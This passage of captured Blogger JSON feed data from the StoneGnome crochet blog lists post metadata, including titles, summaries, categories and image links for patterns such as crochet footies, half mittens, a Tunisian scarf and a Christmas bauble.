Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-1530447722735970724"},"published":{"$t":"2024-10-15T19:08:00.037+02:00"},"updated":{"$t":"2024-10-25T20:14:37.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Comfy Crochet Footies"},"summary":{"type":"text","$t":"It is fall, Socktober, and the perfect time to make something warm and cozy.\n\n\n\nThese footies are soft, cushy, and easy to make. The stitch pattern is anti-knotted and stretchy. This offers a great fit, adapting comfortably to various foot shapes—something rarely achieved with crochet. \nPlus, it's a toe-up pattern, and the foot and heel are crafted in one piece, minimizing seams and ensuring "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/1530447722735970724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html","title":"Comfy Crochet Footies"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug9sWBry7khQGQfHXRsDLi9vQYIgdrkUxqqyry9CugsVfxY0utlsSpYZVnhNHYM91R60Y3tBcRYmbcKzy5Nnu-2Fp-CFUbJ2-dBWnjKDXKT_ixBbnxyS3eyoseOVgUhfkx6fuOVsuV0dSUWwmCexJgB0_xzoNEr9vz7mZXBW-JGvNCFs7yw4Icsdo85gN\/s72-c\/flying-footies---long.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-3145303118282035005"},"published":{"$t":"2024-04-23T21:01:00.024+02:00"},"updated":{"$t":"2024-04-23T21:06:17.728+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"allyear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Half Mittens"},"summary":{"type":"text","$t":"Lovely, soft, stretchy, and comfy gloves. Easily made once you get familiar with the stitches.\u0026nbsp;\n\n\n\n\nHalf Mittens is the perfect fingerless mittens crochet pattern for most crocheters who like to try new and unique patterns and stitches. It works for rehearsed beginners as well as very advanced crocheters.\n  \n  NOTE. The Half Mittens crochet pattern was released on February 24th 2024. I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/3145303118282035005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/04\/half-mittens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3145303118282035005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/3145303118282035005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/04\/half-mittens.html","title":"Half Mittens"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiBt3kEGvlOmcQesV7fGJh5FTIkFOb1iHBiokhyiyBHr-Gps_mpQOoih5ASdhyQVkRgHo8veRxcj1bWcu8PchShiCv6uyxI8TsU1PaIJwpTU3hagyVf416jrQyLW29I_oThY1G1ljykP9SV_0gyi5x9fo5tgEx9efv6QIZdgtOsy3Gj-InRiYJ6I3Aosj\/s72-c\/half-mittens-sg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-4552802615691697185"},"published":{"$t":"2024-03-19T21:01:00.015+01:00"},"updated":{"$t":"2024-10-22T12:08:35.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advanced"},{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"The Waistcoat Stitch Secrets"},"summary":{"type":"text","$t":"The waistcoat stitch is a brilliant two-faced thing. But be aware of the waistcoat stitch trap! To unlock the waistcoat stitch's full potential, it helps to know its secrets and understand the nuances of the waistcoat stitch.Most crocheters call the waistcoat stitch dense and sturdy while a few of us love it for its drapiness and flexibility.And why is that? Because there are at least\u0026nbsp;TWO "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/4552802615691697185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/4552802615691697185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/03\/the-waistcoat-stitch-secrets.html","title":"The Waistcoat Stitch Secrets"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHRx_qRdECX80mEkE4CfSFUsjuASEyG403zW1A78vzsO_UvcAF2vjbL_pXqN_nA_5_W3pYYhHcPS_g1pNu2hkuJ4si31vhyozjnnI21YGkYydf0CpXe9J525P358vn1rn-0E9rDlaaDWE_OptCUsc1WLZ5mEv765BkbuR3Hdj8JLZGmUfghJYn77wYvuvu\/s72-c\/The-knit-stitch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-8914793862468216575"},"published":{"$t":"2023-06-08T16:47:00.000+02:00"},"updated":{"$t":"2023-06-08T16:47:05.775+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Father's Day"},"summary":{"type":"text","$t":"It must be Father's Day month as most of the world celebrates Father's Day sometime during June.\u0026nbsp;To honor all Fathers,\u0026nbsp;there is a special offer for you - for a limited time only.\u0026nbsp;\u0026nbsp;All the StoneGnome patterns made of little crocheted hearts - aka waistcoat stitches - are free or available with a 30% discount.What to ChooseYou can make a pillow from the mandala pattern or "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/8914793862468216575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2023\/06\/fathers-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8914793862468216575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/8914793862468216575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2023\/06\/fathers-day.html","title":"Father's Day"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTgdHX-3X_ad2mDt9rgXIKRUe4TtaSD03JcUsf8OQTw2u2pYDDQ1cLbblQiSLkWs_Sr8MSW3BX8IVdJwtUhc9PFmYrl2bgbBkdcw-u6uRFSkLtOtRXi0ikjv_hnhpwbvK0xzrFQB9VpVBLwFyW__Y3kLmhgI80Io5p_bSv0efjDcda8PBuRQ3406JYMA\/s72-c\/paid-patterns.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stonegnome.com/feeds/posts/default/-/pattern?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4366
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-81317672702588689"},"updated":{"$t":"2025-11-03T16:08:46.268+01:00"},"category":[{"term":"crochet"},{"term":"beyondBasics"},{"term":"pattern"},{"term":"tunisian"},{"term":"tutorial"},{"term":"basic"},{"term":"freePattern"},{"term":"paidPattern"},{"term":"advanced"},{"term":"waistcoatStitch"},{"term":"guide"},{"term":"Split Crochet"},{"term":"other"},{"term":"stitchPattern"},{"term":"amigurumi"},{"term":"winter"},{"term":"allyear"},{"term":"christmas"},{"term":"ribbing"},{"term":"topStitch"},{"term":"ornament"},{"term":"heart"},{"term":"CAL"},{"term":"S_CAL"},{"term":"hat"},{"term":"crochetChart"},{"term":"slipStitch"},{"term":"easter"},{"term":"edge"},{"term":"featured"},{"term":"felting"},{"term":"shoes"},{"term":"filetcrochet"},{"term":"spiral"},{"term":"Bornholm"},{"term":"Website Design"},{"term":"beads"},{"term":"giveaway"},{"term":"justablogpost"},{"term":"mandala"},{"term":"miteredCorner"}],"title":{"type":"text","$t":"StoneGnome"},"subtitle":{"type":"html","$t":"Crochet Love · Crochet \u0026amp; Tunisian Crochet · Studying, Developing, and Teaching Crochet Techniques"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/pattern?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/search\/label\/pattern"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/-\/pattern\/-\/pattern?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"45"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-6321206717391896483"},"published":{"$t":"2025-06-20T13:28:00.002+02:00"},"updated":{"$t":"2025-06-23T10:04:52.174+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ribbing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stitchPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tunisian"}],"title":{"type":"text","$t":"Slim Tunisian Breeze Scarf"},"summary":{"type":"text","$t":"A slim and light scarf is always useful — whether in spring or fall, on chilly summer nights, or indoors during the cold winter months. \n\n\nThis scarf is also the PREMIERE of the unique Tunisian Breeze Stitch — a stitch I absolutely love for its softness, texture, and drape!\u0026nbsp;It’s flexible lengthwise and, despite its long, ribbed texture, feels wonderfully light and delicate — the perfect way "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/6321206717391896483\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/06\/slim-tunisian-breeze-scarf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6321206717391896483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/6321206717391896483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2025\/06\/slim-tunisian-breeze-scarf.html","title":"Slim Tunisian Breeze Scarf"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEFE_fPxEyNBEJXNl5Jfm23KzXOcljC1pC0ju2lipfxuqx4RBQWwpLcCZePFRiRhKZo93pJ9GtDDXjw1I6FBlfMB-0iM0niJd3pJlHpu4rIdnLhZHKhn2NAYdPrxLaOqW02_B-xi1R4IhgtOjrCulogEoTcRlpI22TvL_xjPRy8-RP92oboerb56szaiRO\/s72-c\/Slim-Tunisian-Breeze-Scarf_sg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-714479175023778796"},"published":{"$t":"2024-12-13T16:33:00.000+01:00"},"updated":{"$t":"2024-12-13T16:33:59.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"basic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filetcrochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"}],"title":{"type":"text","$t":"Merry Crochet Christmas"},"summary":{"type":"text","$t":"The holiday season is here - read on for last-minute Christmas crochet inspiration! Handmade ornaments bring extra warmth to your decorations and make wonderful last-minute gifts.\n\n\n\n\nSmall crochet ornaments are perfect for busy days or when you need a relaxing creative break. Each is like a little piece of handmade magic, adding a personal and cozy touch to your home.\nFree Christmas Crochet "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/714479175023778796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/714479175023778796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2018\/12\/merry-crochet-christmas.html","title":"Merry Crochet Christmas"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfioI6SfY_n54db41CO4TGnKb8rONlD3-Zi_GtTDxNc5Fcaj1W9BgNtcrfcAkMflQ8SUPqXlPcwutxU_Vfmehm6Dhbx5ZZhEtoXe1MFHFllJLA3-OaYB2ol7TfRwT-wLUX7MsCJbz7_1Cb3GNbikShulElc-EpYW7_i8SAwKHAJND0b1iYBl9iBDuIGX_H\/s72-c\/crochet%20christmas%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-2983568286285099974"},"published":{"$t":"2024-11-28T13:50:00.006+01:00"},"updated":{"$t":"2024-11-29T10:08:27.272+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amigurumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beyondBasics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"freePattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ornament"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"}],"title":{"type":"text","$t":"Striped Christmas Bauble Crochet Pattern"},"summary":{"type":"text","$t":"It’s cold and dark outside. So, have a happy hour with tea, a blanket, and a new little crochet project.\n\n\n\nI've worked on different Christmas bauble ornaments, or Xmas balls the last few years. The first pattern is available below. Yeah!\n\n\n\n  Skills\n  The bauble is an intermediate\/advanced project. If you are familiar with waistcoat stitches and slip stitches, the Christmas ball pattern is "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/2983568286285099974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/2983568286285099974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2022\/12\/striped-christmas-bauble-crochet-pattern.html","title":"Striped Christmas Bauble Crochet Pattern"}],"author":[{"name":{"$t":"StoneGnome"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01052999367976077788"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOcxcqoIohJLvB-WLXCCiAGzQT0WovImw59KoA5HwVezfH7MIuQgJEszRDHE3jRF_HvOuqTqZPFpiDtdEl_sTdLLxNdN84rYASeBZXdCPsVhPdcFsZ6xkjQjsFTDRGXz2ScuDoPC3CPcP8ntmRLizQYtzmDeiaej0CF4uihyw72gi9Q\/s220\/android-icon-144x144.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvIPWjil9yokVSFkHgLDgP7ZX9JEGPIQvwn1irjzPanJVKVwAuy78rwl8BqUyKlVXlXdGW6l1VJfMIBivXdigURIHWkSXaUmGRig6Tzsj9Z_4B4QxcgJKYc8AE2gvGbd3w0iouN6m5hrF14tGA_rFq50YeXE0HV-sLNU_Ai7_KQYVwFG66RBqpFvh-S9p\/s72-c\/crochet-christmas-bauble-with-caps.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-1530447722735970724"},"published":{"$t":"2024-10-15T19:08:00.037+02:00"},"updated":{"$t":"2024-10-25T20:14:37.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paidPattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pattern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Split Crochet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"waistcoatStitch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter"}],"title":{"type":"text","$t":"Comfy Crochet Footies"},"summary":{"type":"text","$t":"It is fall, Socktober, and the perfect time to make something warm and cozy.\n\n\n\nThese footies are soft, cushy, and easy to make. The stitch pattern is anti-knotted and stretchy. This offers a great fit, adapting comfortably to various foot shapes—something rarely achieved with crochet. \nPlus, it's a toe-up pattern, and the foot and heel are crafted in one piece, minimizing seams and ensuring "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stonegnome.com\/feeds\/1530447722735970724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/81317672702588689\/posts\/default\/1530447722735970724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stonegnome.com\/2024\/10\/comfy-crochet-footies.html","title":"Comfy Crochet Footies"}],"author":[{"name":{"$t":"Heidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02501957972026088556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg07ei2WQQHu4tsQvOKxBIOOoOkcdcG2CfR3LKvimEAD5gSy_jF4dghUqvhKgpgm5d537jequQ1eJjgOrZFeyf9LbhaeUR5CsLl1KkqUkWj74UOf6UKLv_FXi2fvHRG6CukL4tnI81N_M4LUH_XWvYm4x_6YQGxe28CcabUXQDN0I7klLQ\/s220\/lovecrochetlogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug9sWBry7khQGQfHXRsDLi9vQYIgdrkUxqqyry9CugsVfxY0utlsSpYZVnhNHYM91R60Y3tBcRYmbcKzy5Nnu-2Fp-CFUbJ2-dBWnjKDXKT_ixBbnxyS3eyoseOVgUhfkx6fuOVsuV0dSUWwmCexJgB0_xzoNEr9vz7mZXBW-JGvNCFs7yw4Icsdo85gN\/s72-c\/flying-footies---long.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-81317672702588689.post-3145303118282035005"},"published":{"$t":"2024-04-23T21:01:00.024+02:00"},"update